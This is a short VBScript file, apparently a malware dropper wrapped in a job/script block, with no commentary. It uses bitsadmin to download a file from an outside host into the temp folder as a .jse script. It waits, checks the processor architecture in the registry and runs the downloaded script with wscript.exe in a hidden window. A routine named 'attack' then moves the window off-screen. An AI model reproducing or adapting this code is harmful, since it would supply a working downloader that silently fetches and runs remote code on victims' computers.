 <job>
<script language="VBScript">
Sub sleep (Timesec)
Set objwsh = CreateObject("WScript.Shell")
objwsh.Run "Timeout /T " & Timesec & " /nobreak" ,0 ,true
Set objwsh = Nothing
End Sub
set a = createobject("wscript.shell")
a.run"bitsadmin /transfer myDownloadJob /download /priority normal http://israanews.zz.com.ve/hw.zip.zip ""%temp%\xyx.jse""" ,0
sleep 60
Set WshShell = CreateObject("WScript.Shell")
OSArchCheck = WshShell.RegRead("HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Environment\PROCESSOR_ARCHITECTURE")
If OSArchCheck = "x86" Then
attack  ("C:\Windows\System32\wscript.exe")
Else
attack  ("C:\Windows\SysWOW64\wscript.exe")
End If
Sub attack(S)
WshShell.Run S & " %temp%\xyx.jse"
window.moveTo -5000, -5000
window.close
End Sub
</script>
</job>